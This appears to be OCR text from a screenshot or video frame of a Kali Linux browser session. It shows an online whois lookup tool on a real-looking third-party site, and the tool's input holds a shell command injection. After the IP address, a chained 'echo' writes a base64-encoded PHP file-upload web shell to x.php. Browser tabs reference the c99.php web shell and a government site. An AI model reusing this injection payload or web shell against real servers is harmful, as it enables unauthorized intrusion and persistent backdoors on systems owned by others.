 Applications Places Iceweasel Mon 06:11 1
Online Network tools – Iceweasel
Welcome :: Damn... DVWA_v1.3 - DVWA... Damn Vulnerable We... Government of Pakis... Untitled Document Bipin Jitiya - Goo... Online Network t...
www.fixyourip.com/net_resolve.php c99.php github
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
FixYourIP Home Tools About Library
Whois Information for 128.66.203.1; echo
PD9waHAgQGNvcHkoJF9GSUxFU1snZmlsZSddWyd0bXBfbmFtZSddLCRfRklMRVNbJ2ZpbGUnXVsnbmFtZSddKTsgPz4KPHA+VXBsb2FkZXIgRGVzaWduZWQgYnkgQ
> x.php
[Querying whois.arin.net]
[Redirected to whois.ripe.net]
[Querying whois.ripe.net]
[whois.ripe.net]
% This is the RIPE Database query service.
% The objects are in RPSL format.
%
% The RIPE Database is subject to Terms and Conditions.
% See http://www.ripe.net/db/support/db-terms-conditions.pdf
% Note: this output has been filtered.
% To receive output for a database update, use the "-B" flag.
% Information related to '128.66.0.0 - 128.66.255.255'
Read googleads.g.doubleclick.net